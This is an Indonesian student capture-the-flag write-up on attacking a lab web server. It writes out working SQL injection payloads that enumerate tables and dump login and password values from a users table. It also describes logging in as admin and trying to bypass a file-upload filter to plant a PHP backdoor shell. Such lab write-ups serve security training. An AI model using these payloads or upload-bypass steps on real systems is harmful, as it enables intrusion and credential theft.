**NAMA SEKOLAH : SMK NEGERI 2 BANDUNG**

Selasa 14 Mei 2024

**Ketua Tim :**

Muhammad Akhtar Khawarizmi


**Anggota Tim :**

Harvi Muhammad Zakhir

CTF SOAL 5

IP : 192.168.10.225

Pada soal kali ini kita diberikan sebuah ip, pertama-tama mari kita lakukan recon dengan menggunakan tools nmap :

Setelah kita scan, kita menemukan bahwa port 80 terbuka, maka mari kita coba masuk lewat browser : 

Setelah menjelajahi website tersebut, saya menemukan bahwa kita dapat mengubah parameter yang berada di url /show : 


Saya langsung mencoba meng-inject sql query ke dalam parameter tersebut :

192.168.10.225/show.php?id=1+order+by+1--+-


Namun ternyata tidak muncul, sayapun mencoba mencari url lain, akhirnya saya menemukan parameter ‘id’ pada /cat.php/

Saya pun mencoba meng-inject sql query ke dalam parameter tersebut :

:



Sayapun mencoba mengubah 192.168.10.225/show.php?id=1+order+by+1--+-

Dengan 192.168.10.225/show.php?id=1+order+by+n--+-, sampai sqlnya error :   


Dengan begini bisa kita pastikan bahwa table dari website tersebut ada 4, setelah itu kita coba masukkan sql-inject :

-

3+union+select+1,(select(@x)from(select(@x:=0x00),(select(0)from(information\_schema.columns)where(table\_schema=database())and(0x00)in(@x:=concat+(@x,0x3c62723e,table\_name,0x203a3a20,column\_name))))x),3,4--+-




Maka akan muncul semua tabel yang ada di website tersebut, dengan begitu kita coba mengambil value kolom ‘login’ dan ‘password’ dengan meng-inject query :

-3+union+select+1,/\*!50000(SELECT+GROUP\_CONCAT(login,0x3a,password+SEPARATOR+0x3c62723e)+FROM+users)\*/,3,4--+-




Maka kita berhasil mendapatkan data dari username & juga passwordnya, namun password tersebut mungkin sudah di hash, kita coba cari value aslinya :




Maka kita berhasil mendapatkan passwordnya yaitu : P4ssw0rd


Setelah itu mari kita coba login menggunakan kredensial :   
Login = admin & Password = P4ssw0rd




Maka kita berhasil Login sebagai admin :




Karena disini tujuannya mengupload Shell Backdoor, maka saya coba mengupload file dengan ekstensi .php :




Namun server menolak file yang saya upload (NO PHP):



Maka saya mencoba melakukan tempering data dengan mengubah ekstensi menjadi .php.png :





Setelah itu saya intercept request terlebih dahulu di burpsuite : 

Lalu mengubah :   
ekstensi yang awalnya .php.png menjadi .php

Content-Typenya pada data image saya hapus

Header Accept juga saya hapus :



Setelah itu saya klik forward, namun ternyata website masih menolak file yang saya upload :   


Saat pengerjaan soal saya cukup sampai sini dikarenakan waktu habis, tapi saya masih terpikirkan bagaimana jika ekstensi bukan dirubah menjadi .php melainkan .pHP, apakah website masih menolak?